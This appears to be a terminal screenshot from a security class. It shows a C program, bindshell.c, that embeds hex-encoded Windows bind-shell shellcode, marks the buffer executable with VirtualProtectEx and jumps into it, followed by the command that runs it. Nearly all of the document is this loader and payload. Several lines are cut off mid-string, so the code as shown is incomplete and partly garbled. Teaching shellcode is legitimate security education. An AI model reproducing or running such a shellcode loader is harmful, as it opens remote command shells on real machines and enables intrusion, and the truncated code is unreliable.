 user@sp3box /cygdrive/c/class/bindshell_shellcode
$ cat bindshell.c
#include <stdio.h>
#include <windows.h>
unsigned char *shellcode =
"\xe8\x38\x00\x00\x00\x43\x4d\x44\x00\xe7\
"\xd9\x09\xf5\xad\xcb\xed\xfc\x3b\x8e\x4e
"\x53\x32\x5f\x33\x32\x2e\x44\x4c\x4c\x00\
"\x40\x0c\x8b\x70\x1c\xad\x8b\x58\x08\xeb\
"\x5e\x01\xee\x6a\x0a\x59\x8b\x7d\x00\x80
"\x89\x04\x8e\xe2\xeb\x31\xff\x66\x81\xec\
"\x47\x57\x47\x57\xff\x55\x1c\x89\xc3\x31
"\x55\x18\x57\x53\xff\x55\x14\x57\x56\x53
"\x15\x59\xf3\xab\x89\xd7\xc6\x44\x24\x10
"\x24\x50\x8d\x44\x24\x10\x54\x50\x51\x51
"\x6a\xff\xff\x31\xff\x55\x2c\x57\xff\x55
"\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b
"\x31\xc0\xac\x38\xe0\x74\x07\xc1\xcf\x0d\
"\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b
"\x08\x00";
int main()
{
unsigned int oldProtect;
void (*f)(void);
VirtualProtectEx(-1, (void *)shellcode, 0x
f = (void *)shellcode;
f();
return 0;
}
user@sp3box /cygdrive/c/class/bindshell_shellcode
$ ./bindshell.exe